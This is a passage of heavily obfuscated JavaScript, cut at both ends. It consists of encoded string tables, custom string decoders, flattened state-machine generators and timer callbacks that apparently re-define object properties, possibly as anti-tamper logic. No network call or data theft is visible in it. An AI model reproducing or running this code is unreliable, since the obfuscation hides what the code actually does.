qUco0jP}},Df6wfZ[0x2f7]))}},Df6wfZ[0x2fb]),HkDBGS(Q_y7pvt(Df6wfZ[0x2f8])+Df6wfZ[0x2ec])(()=>{if(TgaHKn()&&!HkDBGS(Q_y7pvt(Df6wfZ[0x2ee]))[Q_y7pvt(Df6wfZ[0x2f9])+Q_y7pvt(Df6wfZ[0x2fa])+Df6wfZ[0xdc]](Df6wfZ[0x2ed]+rC2bgc+Q_y7pvt(0x315))){sSCrYeP()}},Df6wfZ[0x2fb]),HkDBGS(Q_y7pvt(Df6wfZ[0x2f8])+Df6wfZ[0x2ec])(()=>{if(TgaHKn()){sYA6Gi(m1SyZfc(qUco0jP),m1SyZfc(hqlMPT));function hqlMPT(...hqlMPT){sYA6Gi(hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4],hqlMPT[Df6wfZ[0x4]]=\"\\u0054\\u0033\\u0048\\u0072\\u004e\\u005a\\u006a\\u0057\\u007e\\u002f\\u0053\\u007d\\u006f\\u002e\\u005d\\u007b\\u0064\\u0059\\u004c\\u0028\\u0066\\u0032\\u006e\\u003f\\u0034\\u003e\\u0067\\u0074\\u0021\\u0058\\u006d\\u0061\\u0060\\u005e\\u0056\\u0031\\u003c\\u0036\\u0063\\u0070\\u002c\\u0065\\u005f\\u0038\\u0046\\u0025\\u0041\\u003b\\u0030\\u0042\\u007a\\u0043\\u006c\\u004a\\u0029\\u0023\\u0071\\u007c\\u0079\\u0055\\u004b\\u0040\\u0068\\u0052\\u0050\\u0078\\u004f\\u0077\\u0049\\u0044\\u0051\\u0069\\u0073\\u006b\\u0045\\u004d\\u0022\\u0047\\u0026\\u005b\\u0062\\u0039\\u003a\\u002b\\u0035\\u0024\\u0076\\u0075\\u0037\\u003d\\u002a\",hqlMPT[Df6wfZ[0x25]]=\"\"+(hqlMPT[Df6wfZ[0x2]]||\"\"),hqlMPT[Df6wfZ[0xd]]=hqlMPT[Df6wfZ[0x25]].length,hqlMPT[-Df6wfZ[0x56]]=[],hqlMPT[Df6wfZ[0x19]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x32]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x39]]=-Df6wfZ[0x4]);for(hqlMPT[Df6wfZ[0x3f]]=Df6wfZ[0x2];hqlMPT[Df6wfZ[0x3f]]<hqlMPT[Df6wfZ[0xd]];hqlMPT[Df6wfZ[0x3f]]++){hqlMPT[Df6wfZ[0x31]]=hqlMPT[Df6wfZ[0x4]].indexOf(hqlMPT[Df6wfZ[0x25]][hqlMPT[Df6wfZ[0x3f]]]);if(hqlMPT[Df6wfZ[0x31]]===-Df6wfZ[0x4])continue;if(hqlMPT[Df6wfZ[0x39]]<Df6wfZ[0x2]){hqlMPT[Df6wfZ[0x39]]=hqlMPT[Df6wfZ[0x31]]}else{sYA6Gi(hqlMPT[Df6wfZ[0x39]]+=hqlMPT[Df6wfZ[0x31]]*Df6wfZ[0x21],hqlMPT[Df6wfZ[0x19]]|=hqlMPT[Df6wfZ[0x39]]<<hqlMPT[Df6wfZ[0x32]],hqlMPT[Df6wfZ[0x32]]+=(hqlMPT[Df6wfZ[0x39]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[-Df6wfZ[0x56]].push(hqlMPT[Df6wfZ[0x19]]&Df6wfZ[0x1c]),hqlMPT[Df6wfZ[0x19]]>>=Df6wfZ[0xe],hqlMPT[Df6wfZ[0x32]]-=Df6wfZ[0xe])}while(hqlMPT[Df6wfZ[0x32]]>Df6wfZ[0x18]);hqlMPT[Df6wfZ[0x39]]=-Df6wfZ[0x4]}}if(hqlMPT[Df6wfZ[0x39]]>-Df6wfZ[0x4]){hqlMPT[-Df6wfZ[0x56]].push((hqlMPT[Df6wfZ[0x19]]|hqlMPT[Df6wfZ[0x39]]<<hqlMPT[Df6wfZ[0x32]])&Df6wfZ[0x1c])}return tC9god5(hqlMPT[-Df6wfZ[0x56]])}function qUco0jP(...qUco0jP){var VDL5RUh,E0MHJW5;function*rAY6Lb(E0MHJW5,rAY6Lb,vAezBbj,L02WqYZ={idpLJF:{}}){while(E0MHJW5+rAY6Lb+vAezBbj!==-0x49)with(L02WqYZ.tnJl3jd||L02WqYZ)switch(E0MHJW5+rAY6Lb+vAezBbj){case L02WqYZ.idpLJF.K2DDsr+-0xac:[L02WqYZ.idpLJF.K2DDsr,L02WqYZ.idpLJF.xAA8_h2]=[-0x1f,-0xac];if(rAY6Lb>-(rAY6Lb+0x13c)){sYA6Gi(L02WqYZ.tnJl3jd=L02WqYZ.OE12Bv,E0MHJW5+=-0x1c7,rAY6Lb+=0x11f,vAezBbj+=0x81);break}default:sYA6Gi(L02WqYZ.tnJl3jd=L02WqYZ.FkK8Ol,E0MHJW5+=-0x24a,rAY6Lb+=0xc1,vAezBbj+=0xa4);break;case-0x29:case-0x21:case 0x19:return VDL5RUh=!0x0,ICt8GT[qUco0jP[Df6wfZ[0x2]]]=hqlMPT(yPTw0ub[qUco0jP[Df6wfZ[0x2]]]);case vAezBbj!=-0x73&&vAezBbj- -0x107:sYA6Gi([L02WqYZ.idpLJF.K2DDsr,L02WqYZ.idpLJF.xAA8_h2]=[-0x8a,0xa4],L02WqYZ.tnJl3jd=L02WqYZ.idpLJF,E0MHJW5+=-0x116,vAezBbj+=0x19b);break;case 0x21:case 0x77:case vAezBbj-0x118:sYA6Gi(L02WqYZ.tnJl3jd=L02WqYZ.idpLJF,E0MHJW5+=0xab,rAY6Lb+=0x5e,vAezBbj+=-0x1c7);break;case-0x51:sYA6Gi([L02WqYZ.idpLJF.K2DDsr,L02WqYZ.idpLJF.xAA8_h2]=[0x82,0xbf],qUco0jP[Df6wfZ[E0MHJW5+0xd4]]=Df6wfZ[rAY6Lb+-0x4e]);if(typeof ICt8GT[qUco0jP[Df6wfZ[E0MHJW5+0xd6]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(L02WqYZ.tnJl3jd=L02WqYZ.idpLJF,E0MHJW5+=0x1cd,rAY6Lb+=-0xc1,vAezBbj+=-0xe4);break}else{sYA6Gi(L02WqYZ.tnJl3jd=L02WqYZ.idpLJF,E0MHJW5+=0x134,rAY6Lb+=-0xc1,vAezBbj+=-0x36);break}case-0x14:return VDL5RUh=!0x0,ICt8GT[qUco0jP[Df6wfZ[rAY6Lb+0x71]]];case L02WqYZ.idpLJF.xAA8_h2+-0x11f:sYA6Gi(L02WqYZ.tnJl3jd=L02WqYZ.idpLJF,E0MHJW5+=0x29,rAY6Lb+=-0x28,vAezBbj+=0x4b);break}}sYA6Gi(VDL5RUh=void 0x0,E0MHJW5=rAY6Lb(-0xd4,0x52,0x31).next().value);if(VDL5RUh){return E0MHJW5}}HkDBGS(Q_y7pvt(Df6wfZ[0x2fd]))[Q_y7pvt(Df6wfZ[0x2fe])+Df6wfZ[0x98]](SidG7Ad,HkDBGS(Q_y7pvt(Df6wfZ[0x2ee]))[Q_y7pvt(Df6wfZ[0x2f9])+qUco0jP(0x318)+Df6wfZ[0xdc]](SidG7Ad)[qUco0jP(0x319)])}},Df6wfZ[0x2fb]),HkDBGS(Q_y7pvt(Df6wfZ[0x2fc]))(()=>{if(TgaHKn()){m1SyZfc(hqlMPT);function hqlMPT(...hqlMPT){sYA6Gi(hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4],hqlMPT[Df6wfZ[0x4]]=\"\\x31\\x76\\x7b\\x37\\x40\\x7c\\x60\\x34\\x22\\x25\\x77\\x5b\\x3e\\x7a\\x5f\\x35\\x39\\x3a\\x58\\x75\\x5e\\x79\\x48\\x4e\\x3b\\x6b\\x2b\\x78\\x51\\x70\\x4c\\x30\\x71\\x73\\x3c\\x53\\x43\\x2a\\x49\\x64\\x36\\x57\\x2c\\x21\\x65\\x67\\x5d\\x50\\x68\\x42\\x24\\x59\\x6c\\x47\\x23\\x4d\\x32\\x45\\x6e\\x66\\x26\\x61\\x52\\x33\\x2e\\x7d\\x46\\x55\\x44\\x62\\x3f\\x6f\\x41\\x7e\\x56\\x72\\x3d\\x6d\\x5a\\x74\\x4f\\x28\\x2f\\x29\\x6a\\x4b\\x54\\x4a\\x69\\x63\\x38\",hqlMPT[Df6wfZ[0x1]]=\"\"+(hqlMPT[Df6wfZ[0x2]]||\"\"),hqlMPT[Df6wfZ[0xd]]=hqlMPT[Df6wfZ[0x1]].length,hqlMPT[Df6wfZ[0x10]]=[],hqlMPT[Df6wfZ[0x19]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x32]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x39]]=-Df6wfZ[0x4]);for(hqlMPT[Df6wfZ[0xe]]=Df6wfZ[0x2];hqlMPT[Df6wfZ[0xe]]<hqlMPT[Df6wfZ[0xd]];hqlMPT[Df6wfZ[0xe]]++){hqlMPT[Df6wfZ[0x31]]=hqlMPT[Df6wfZ[0x4]].indexOf(hqlMPT[Df6wfZ[0x1]][hqlMPT[Df6wfZ[0xe]]]);if(hqlMPT[Df6wfZ[0x31]]===-Df6wfZ[0x4])continue;if(hqlMPT[Df6wfZ[0x39]]<Df6wfZ[0x2]){hqlMPT[Df6wfZ[0x39]]=hqlMPT[Df6wfZ[0x31]]}else{sYA6Gi(hqlMPT[Df6wfZ[0x39]]+=hqlMPT[Df6wfZ[0x31]]*Df6wfZ[0x21],hqlMPT[Df6wfZ[0x19]]|=hqlMPT[Df6wfZ[0x39]]<<hqlMPT[Df6wfZ[0x32]],hqlMPT[Df6wfZ[0x32]]+=(hqlMPT[Df6wfZ[0x39]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[Df6wfZ[0x10]].push(hqlMPT[Df6wfZ[0x19]]&Df6wfZ[0x1c]),hqlMPT[Df6wfZ[0x19]]>>=Df6wfZ[0xe],hqlMPT[Df6wfZ[0x32]]-=Df6wfZ[0xe])}while(hqlMPT[Df6wfZ[0x32]]>Df6wfZ[0x18]);hqlMPT[Df6wfZ[0x39]]=-Df6wfZ[0x4]}}if(hqlMPT[Df6wfZ[0x39]]>-Df6wfZ[0x4]){hqlMPT[Df6wfZ[0x10]].push((hqlMPT[Df6wfZ[0x19]]|hqlMPT[Df6wfZ[0x39]]<<hqlMPT[Df6wfZ[0x32]])&Df6wfZ[0x1c])}return tC9god5(hqlMPT[Df6wfZ[0x10]])}function qUco0jP(qUco0jP){if(typeof ICt8GT[qUco0jP]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[qUco0jP]=hqlMPT(yPTw0ub[qUco0jP])}return ICt8GT[qUco0jP]}HkDBGS(qUco0jP(0x31b))[qUco0jP(0x31c)](CRdV6U,HkDBGS(qUco0jP(0x31d))[qUco0jP(0x31e)+qUco0jP(0x31f)+Df6wfZ[0xdc]](CRdV6U)[qUco0jP(0x320)])}},Df6wfZ[0x2fb]),HkDBGS(Q_y7pvt(Df6wfZ[0x2fc]))(()=>{if(TgaHKn()){sYA6Gi(m1SyZfc(qUco0jP),m1SyZfc(hqlMPT));function hqlMPT(...hqlMPT){var qUco0jP,ypkOtz;function*ICt8GT(ypkOtz,ICt8GT,yPTw0ub={EZrUiYP:{}}){while(ypkOtz+ICt8GT!==0xa6)with(yPTw0ub.mqz4vO||yPTw0ub)switch(ypkOtz+ICt8GT){default:hqlMPT[-Df6wfZ[0x76]]=-Df6wfZ[0x4];for(hqlMPT[-Df6wfZ[0x14a]]=Df6wfZ[0x2];hqlMPT[-Df6wfZ[0x14a]]<hqlMPT[Df6wfZ[ypkOtz+-0x10]];hqlMPT[-Df6wfZ[0x14a]]++){hqlMPT[Df6wfZ[0x31]]=hqlMPT[Df6wfZ[0xb]].indexOf(hqlMPT[Df6wfZ[0x29]][hqlMPT[-Df6wfZ[0x14a]]]);if(hqlMPT[Df6wfZ[ypkOtz+0xd]]===-Df6wfZ[0x4])continue;if(hqlMPT[-Df6wfZ[0x76]]<Df6wfZ[0x2]){hqlMPT[-Df6wfZ[0x76]]=hqlMPT[Df6wfZ[0x31]]}else{sYA6Gi(hqlMPT[-Df6wfZ[0x76]]+=hqlMPT[Df6wfZ[0x31]]*Df6wfZ[0x21],hqlMPT[Df6wfZ[0x34]]|=hqlMPT[-Df6wfZ[0x76]]<<hqlMPT[Df6wfZ[0xc]],hqlMPT[Df6wfZ[0xc]]+=(hqlMPT[-Df6wfZ[0x76]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[Df6wfZ[0x1b]].push(hqlMPT[Df6wfZ[ypkOtz+0x10]]&Df6wfZ[0x1c]),hqlMPT[Df6wfZ[0x34]]>>=Df6wfZ[0xe],hqlMPT[Df6wfZ[ypkOtz+-0x18]]-=Df6wfZ[0xe])}while(hqlMPT[Df6wfZ[0xc]]>Df6wfZ[0x18]);hqlMPT[-Df6wfZ[0x76]]=-Df6wfZ[0x4]}}if(hqlMPT[-Df6wfZ[0x76]]>-Df6wfZ[0x4]){sYA6Gi(yPTw0ub.mqz4vO=yPTw0ub.EZrUiYP,ypkOtz+=-0x4a,ICt8GT+=0x5e);break}else{sYA6Gi(yPTw0ub.mqz4vO=yPTw0ub.EZrUiYP,ypkOtz+=-0x160,ICt8GT+=0xaa);break}case ICt8GT-0x13c:case 0x8a:return qUco0jP=!0x0,tC9god5(hqlMPT[Df6wfZ[0x1b]]);case 0xcd:sYA6Gi([yPTw0ub.EZrUiYP.K75M6o,yPTw0ub.EZrUiYP.mGeRiW,yPTw0ub.EZrUiYP.FyMyJd]=[0x15,0x3c,-0x9a],hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4],hqlMPT[Df6wfZ[0xb]]=\"\\x48\\x77\\x58\\x62\\x7c\\x49\\x74\\x6c\\x46\\x30\\x60\\x68\\x2c\\x38\\x7d\\x35\\x43\\x78\\x75\\x51\\x37\\x72\\x4b\\x3a\\x4f\\x73\\x61\\x3d\\x31\\x2b\\x6e\\x54\\x32\\x56\\x7b\\x69\\x6b\\x2a\\x55\\x2e\\x70\\x40\\x5d\\x4c\\x7e\\x25\\x7a\\x26\\x64\\x2f\\x71\\x6f\\x22\\x6d\\x47\\x50\\x36\\x5b\\x39\\x45\\x28\\x57\\x42\\x5e\\x53\\x6a\\x34\\x29\\x5f\\x3b\\x3f\\x33\\x59\\x65\\x66\\x5a\\x52\\x23\\x67\\x3e\\x4e\\x4a\\x76\\x41\\x4d\\x63\\x21\\x79\\x24\\x3c\\x44\",hqlMPT[Df6wfZ[0x29]]=\"\"+(hqlMPT[Df6wfZ[0x2]]||\"\"),hqlMPT[Df6wfZ[0x14]]=hqlMPT[Df6wfZ[0x29]].length,hqlMPT[Df6wfZ[0x1b]]=[],hqlMPT[Df6wfZ[0x34]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[ypkOtz+0x5e]]=Df6wfZ[0x2],yPTw0ub.mqz4vO=yPTw0ub.EZrUiYP,ypkOtz+=0x30,ICt8GT+=-0x101);break;case ICt8GT-0x149:sYA6Gi([yPTw0ub.EZrUiYP.K75M6o,yPTw0ub.EZrUiYP.mGeRiW,yPTw0ub.EZrUiYP.FyMyJd]=[0xcf,0x81,-0x27],yPTw0ub.mqz4vO=yPTw0ub.wDG97s,ypkOtz+=0x103,ICt8GT+=0x49);break;case yPTw0ub.EZrUiYP.K75M6o+-0x19:case-0xe4:hqlMPT[-Df6wfZ[ypkOtz+0x98]]=-Df6wfZ[0x4];for(hqlMPT[-Df6wfZ[0x14a]]=Df6wfZ[ypkOtz+0x24];hqlMPT[-Df6wfZ[ypkOtz+0x16c]]<hqlMPT[Df6wfZ[ypkOtz+0x36]];hqlMPT[-Df6wfZ[0x14a]]++){hqlMPT[Df6wfZ[ypkOtz+0x53]]=hqlMPT[Df6wfZ[0xb]].indexOf(hqlMPT[Df6wfZ[0x29]][hqlMPT[-Df6wfZ[0x14a]]]);if(hqlMPT[Df6wfZ[0x31]]===-Df6wfZ[0x4])continue;if(hqlMPT[-Df6wfZ[0x76]]<Df6wfZ[0x2]){hqlMPT[-Df6wfZ[ypkOtz+0x98]]=hqlMPT[Df6wfZ[0x31]]}else{sYA6Gi(hqlMPT[-Df6wfZ[0x76]]+=hqlMPT[Df6wfZ[ypkOtz+0x53]]*Df6wfZ[0x21],hqlMPT[Df6wfZ[0x34]]|=hqlMPT[-Df6wfZ[ypkOtz+0x98]]<<hqlMPT[Df6wfZ[0xc]],hqlMPT[Df6wfZ[0xc]]+=(hqlMPT[-Df6wfZ[0x76]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[ypkOtz+0x40]);do{sYA6Gi(hqlMPT[Df6wfZ[0x1b]].push(hqlMPT[Df6wfZ[0x34]]&Df6wfZ[ypkOtz+0x3e]),hqlMPT[Df6wfZ[0x34]]>>=Df6wfZ[0xe],hqlMPT[Df6wfZ[0xc]]-=Df6wfZ[0xe])}while(hqlMPT[Df6wfZ[0xc]]>Df6wfZ[ypkOtz+0x3a]);hqlMPT[-Df6wfZ[ypkOtz+0x98]]=-Df6wfZ[ypkOtz+0x26]}}if(hqlMPT[-Df6wfZ[ypkOtz+0x98]]>-Df6wfZ[ypkOtz+0x26]){sYA6Gi(yPTw0ub.mqz4vO=yPTw0ub.EZrUiYP,ypkOtz+=-0x4);break}else{sYA6Gi(yPTw0ub.mqz4vO=yPTw0ub.EZrUiYP,ypkOtz+=-0x11a,ICt8GT+=0x4c);break}case yPTw0ub.EZrUiYP.mGeRiW+-0x8d:sYA6Gi([yPTw0ub.EZrUiYP.K75M6o,yPTw0ub.EZrUiYP.mGeRiW,yPTw0ub.EZrUiYP.FyMyJd]=[0xc6,0x89,0xe8],yPTw0ub.mqz4vO=yPTw0ub.m5eW0C,ypkOtz+=-0x1f,ICt8GT+=0x13d);break;case 0xed:case ypkOtz- -0x62:case-0xa3:hqlMPT[-Df6wfZ[0x76]]=-Df6wfZ[0x4];for(hqlMPT[-Df6wfZ[0x14a]]=Df6wfZ[0x2];hqlMPT[-Df6wfZ[0x14a]]<hqlMPT[Df6wfZ[ypkOtz+-0x10]];hqlMPT[-Df6wfZ[0x14a]]++){hqlMPT[Df6wfZ[0x31]]=hqlMPT[Df6wfZ[0xb]].indexOf(hqlMPT[Df6wfZ[0x29]][hqlMPT[-Df6wfZ[0x14a]]]);if(hqlMPT[Df6wfZ[0x31]]===-Df6wfZ[ypkOtz+-0x20])continue;if(hqlMPT[-Df6wfZ[0x76]]<Df6wfZ[0x2]){hqlMPT[-Df6wfZ[0x76]]=hqlMPT[Df6wfZ[ypkOtz+0xd]]}else{sYA6Gi(hqlMPT[-Df6wfZ[0x76]]+=hqlMPT[Df6wfZ[ypkOtz+0xd]]*Df6wfZ[ypkOtz+-0x3],hqlMPT[Df6wfZ[0x34]]|=hqlMPT[-Df6wfZ[0x76]]<<hqlMPT[Df6wfZ[0xc]],hqlMPT[Df6wfZ[0xc]]+=(hqlMPT[-Df6wfZ[0x76]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[ypkOtz+-0x7]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[Df6wfZ[0x1b]].push(hqlMPT[Df6wfZ[0x34]]&Df6wfZ[0x1c]),hqlMPT[Df6wfZ[0x34]]>>=Df6wfZ[0xe],hqlMPT[Df6wfZ[0xc]]-=Df6wfZ[0xe])}while(hqlMPT[Df6wfZ[0xc]]>Df6wfZ[0x18]);hqlMPT[-Df6wfZ[0x76]]=-Df6wfZ[0x4]}}if(hqlMPT[-Df6wfZ[0x76]]>-Df6wfZ[0x4]){sYA6Gi(yPTw0ub.mqz4vO=yPTw0ub.EZrUiYP,ypkOtz+=-0x4a,ICt8GT+=-0x44);break}else{sYA6Gi(yPTw0ub.mqz4vO=yPTw0ub.EZrUiYP,ypkOtz+=-0x160,ICt8GT+=0x8);break}case ICt8GT- -0xea:case-0x48:hqlMPT[-Df6wfZ[0x76]]=-Df6wfZ[0x4];for(hqlMPT[-Df6wfZ[0x14a]]=Df6wfZ[0x2];hqlMPT[-Df6wfZ[0x14a]]<hqlMPT[Df6wfZ[ypkOtz+-0xd6]];hqlMPT[-Df6wfZ[0x14a]]++){hqlMPT[Df6wfZ[0x31]]=hqlMPT[Df6wfZ[0xb]].indexOf(hqlMPT[Df6wfZ[0x29]][hqlMPT[-Df6wfZ[0x14a]]]);if(hqlMPT[Df6wfZ[0x31]]===-Df6wfZ[0x4])continue;if(hqlMPT[-Df6wfZ[0x76]]<Df6wfZ[0x2]){hqlMPT[-Df6wfZ[0x76]]=hqlMPT[Df6wfZ[0x31]]}else{sYA6Gi(hqlMPT[-Df6wfZ[0x76]]+=hqlMPT[Df6wfZ[0x31]]*Df6wfZ[0x21],hqlMPT[Df6wfZ[0x34]]|=hqlMPT[-Df6wfZ[0x76]]<<hqlMPT[Df6wfZ[0xc]],hqlMPT[Df6wfZ[0xc]]+=(hqlMPT[-Df6wfZ[0x76]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[Df6wfZ[0x1b]].push(hqlMPT[Df6wfZ[0x34]]&Df6wfZ[0x1c]),hqlMPT[Df6wfZ[0x34]]>>=Df6wfZ[0xe],hqlMPT[Df6wfZ[0xc]]-=Df6wfZ[0xe])}while(hqlMPT[Df6wfZ[0xc]]>Df6wfZ[0x18]);hqlMPT[-Df6wfZ[0x76]]=-Df6wfZ[0x4]}}if(hqlMPT[-Df6wfZ[0x76]]>-Df6wfZ[0x4]){sYA6Gi(yPTw0ub.mqz4vO=yPTw0ub.EZrUiYP,ypkOtz+=-0x110,ICt8GT+=0x1d5);break}else{sYA6Gi(yPTw0ub.mqz4vO=yPTw0ub.EZrUiYP,ypkOtz+=-0x226,ICt8GT+=0x221);break}case ypkOtz-0xb0:case 0x53:hqlMPT[-Df6wfZ[0x76]]=-Df6wfZ[0x4];for(hqlMPT[-Df6wfZ[0x14a]]=Df6wfZ[0x2];hqlMPT[-Df6wfZ[ypkOtz+0x6]]<hqlMPT[Df6wfZ[ypkOtz+-0x130]];hqlMPT[-Df6wfZ[0x14a]]++){hqlMPT[Df6wfZ[0x31]]=hqlMPT[Df6wfZ[0xb]].indexOf(hqlMPT[Df6wfZ[ypkOtz+-0x11b]][hqlMPT[-Df6wfZ[0x14a]]]);if(hqlMPT[Df6wfZ[0x31]]===-Df6wfZ[0x4])continue;if(hqlMPT[-Df6wfZ[0x76]]<Df6wfZ[ypkOtz+-0x142]){hqlMPT[-Df6wfZ[0x76]]=hqlMPT[Df6wfZ[0x31]]}else{sYA6Gi(hqlMPT[-Df6wfZ[0x76]]+=hqlMPT[Df6wfZ[0x31]]*Df6wfZ[ypkOtz+-0x123],hqlMPT[Df6wfZ[ypkOtz+-0x110]]|=hqlMPT[-Df6wfZ[0x76]]<<hqlMPT[Df6wfZ[0xc]],hqlMPT[Df6wfZ[0xc]]+=(hqlMPT[-Df6wfZ[0x76]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[Df6wfZ[0x1b]].push(hqlMPT[Df6wfZ[ypkOtz+-0x110]]&Df6wfZ[ypkOtz+-0x128]),hqlMPT[Df6wfZ[0x34]]>>=Df6wfZ[0xe],hqlMPT[Df6wfZ[ypkOtz+-0x138]]-=Df6wfZ[ypkOtz+-0x136])}while(hqlMPT[Df6wfZ[0xc]]>Df6wfZ[0x18]);hqlMPT[-Df6wfZ[ypkOtz+-0xce]]=-Df6wfZ[ypkOtz+-0x140]}}if(hqlMPT[-Df6wfZ[0x76]]>-Df6wfZ[0x4]){sYA6Gi(yPTw0ub.mqz4vO=yPTw0ub.EZrUiYP,ypkOtz+=-0x16a,ICt8GT+=0xce);break}else{sYA6Gi(yPTw0ub.mqz4vO=yPTw0ub.EZrUiYP,ypkOtz+=-0x280,ICt8GT+=0x11a);break}case yPTw0ub.EZrUiYP.K75M6o+-0x1d:case 0x27:case-0x16:sYA6Gi(hqlMPT[Df6wfZ[ypkOtz+0x41]].push((hqlMPT[Df6wfZ[0x34]]|hqlMPT[-Df6wfZ[ypkOtz+0x9c]]<<hqlMPT[Df6wfZ[0xc]])&Df6wfZ[ypkOtz+0x42]),yPTw0ub.mqz4vO=yPTw0ub.EZrUiYP,ypkOtz+=-0x116,ICt8GT+=0x4c);break}}sYA6Gi(qUco0jP=void 0x0,ypkOtz=ICt8GT(-0x52,0x11f).next().value);if(qUco0jP){return ypkOtz}}function qUco0jP(...qUco0jP){var VDL5RUh,E0MHJW5;function*rAY6Lb(E0MHJW5,rAY6Lb,vAezBbj={dbmXhi:{}}){while(E0MHJW5+rAY6Lb!==0x2a)with(vAezBbj.ExfSx1||vAezBbj)switch(E0MHJW5+rAY6Lb){case-0xba:return VDL5RUh=!0x0,ICt8GT[qUco0jP[Df6wfZ[0x2]]];case vAezBbj.dbmXhi.pDaLzWt+-0x77:return VDL5RUh=!0x0,ICt8GT[qUco0jP[Df6wfZ[E0MHJW5+0x1bd]]]=hqlMPT(yPTw0ub[qUco0jP[Df6wfZ[E0MHJW5+0x1bd]]]);case vAezBbj.dbmXhi.pDaLzWt+-0x86:qUco0jP[Df6wfZ[0x0]]=Df6wfZ[E0MHJW5+-0xb0];if(typeof ICt8GT[qUco0jP[Df6wfZ[E0MHJW5+-0xb2]]]===ypkOtz(Df6wfZ[E0MHJW5+-0xb2])){sYA6Gi(vAezBbj.ExfSx1=vAezBbj.dbmXhi,E0MHJW5+=-0x26f,rAY6Lb+=0x27e);break}else{sYA6Gi(vAezBbj.ExfSx1=vAezBbj.dbmXhi,E0MHJW5+=-0x182,rAY6Lb+=0x1ac);break}case E0MHJW5-0x2c:case 0xac:sYA6Gi(vAezBbj.ExfSx1=vAezBbj.tJlVho,E0MHJW5+=0x144,rAY6Lb+=-0xa3);break;case E0MHJW5- -0x223:vAezBbj.dbmXhi.pDaLzWt=0xf4;return VDL5RUh=!0x0,ICt8GT[qUco0jP[Df6wfZ[E0MHJW5+0x142]]];case E0MHJW5-0xcf:sYA6Gi(vAezBbj.dbmXhi.pDaLzWt=-0x5e,qUco0jP[Df6wfZ[0x0]]=Df6wfZ[E0MHJW5+-0x134]);if(typeof ICt8GT[qUco0jP[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(vAezBbj.ExfSx1=vAezBbj.dbmXhi,E0MHJW5+=-0x2f3,rAY6Lb+=0x1b5);break}else{sYA6Gi(vAezBbj.ExfSx1=vAezBbj.dbmXhi,E0MHJW5+=-0x206,rAY6Lb+=0xe3);break}default:case 0x92:case-0x79:}}sYA6Gi(VDL5RUh=void 0x0,E0MHJW5=rAY6Lb(0x138,-0xcf).next().value);if(VDL5RUh){return E0MHJW5}}HkDBGS(Q_y7pvt(Df6wfZ[0x2fd]))[Q_y7pvt(Df6wfZ[0x2fe])+Df6wfZ[0x98]](Uc2TyFD,HkDBGS(Q_y7pvt(Df6wfZ[0x2ee]))[Q_y7pvt(Df6wfZ[0x2ff])](Uc2TyFD)[qUco0jP(0x322)])}},Df6wfZ[0x2fb]),HkDBGS(Q_y7pvt(Df6wfZ[0x2fc]))(()=>{if(TgaHKn()){HkDBGS(Q_y7pvt(Df6wfZ[0x2fd]))[Q_y7pvt(Df6wfZ[0x2fe])+Df6wfZ[0x98]](ODoKUR,HkDBGS(Q_y7pvt(Df6wfZ[0x2ee]))[Q_y7pvt(Df6wfZ[0x2ff])](ODoKUR)[Q_y7pvt(Df6wfZ[0x300])])}},Df6wfZ[0x2fb]),HkDBGS(Q_y7pvt(Df6wfZ[0x2f8])+Df6wfZ[0x2ec])(()=>{if(TgaHKn()){HkDBGS(Q_y7pvt(Df6wfZ[0x2fd]))[Q_y7pvt(Df6wfZ[0x2fe])+Df6wfZ[0x98]](jPW38A_,HkDBGS(Q_y7pvt(Df6wfZ[0x2ee]))[Q_y7pvt(Df6wfZ[0x2ff])](jPW38A_)[Q_y7pvt(Df6wfZ[0x300])])}},Df6wfZ[0x2fb]),HkDBGS(Q_y7pvt(Df6wfZ[0x2fc]))(()=>{if(TgaHKn()){m1SyZfc(qUco0jP);function hqlMPT(hqlMPT){var qUco0jP=\"\\u0069\\u0075\\u004e\\u0063\\u0071\\u006c\\u0066\\u006f\\u0050\\u0074\\u0073\\u0043\\u007a\\u0024\\u003b\\u007c\\u005b\\u003f\\u0068\\u004a\\u002b\\u005d\\u004c\\u0058\\u002e\\u0032\\u0023\\u0078\\u0026\\u006e\\u0057\\u0041\\u0062\\u007d\\u0042\\u004f\\u006a\\u006b\\u0033\\u0048\\u0045\\u0051\\u0072\\u002c\\u004b\\u0044\\u005e\\u0029\\u0028\\u0060\\u005a\\u0065\\u0056\\u003a\\u007b\\u0067\\u0035\\u0076\\u0031\\u003c\\u0037\\u0064\\u0038\\u002f\\u0036\\u002a\\u0052\\u0059\\u0061\\u004d\\u0053\\u0025\\u0055\\u0022\\u003e\\u0070\\u003d\\u006d\\u0030\\u0077\\u0021\\u007e\\u0046\\u0049\\u005f\\u0054\\u0034\\u0047\\u0040\\u0039\\u0079\",ypkOtz,ICt8GT,yPTw0ub,VDL5RUh,E0MHJW5,rAY6Lb,vAezBbj;sYA6Gi(ypkOtz=\"\"+(hqlMPT||\"\"),ICt8GT=ypkOtz.length,yPTw0ub=[],VDL5RUh=Df6wfZ[0x2],E0MHJW5=Df6wfZ[0x2],rAY6Lb=-Df6wfZ[0x4]);for(vAezBbj=Df6wfZ[0x2];vAezBbj<ICt8GT;vAezBbj++){var 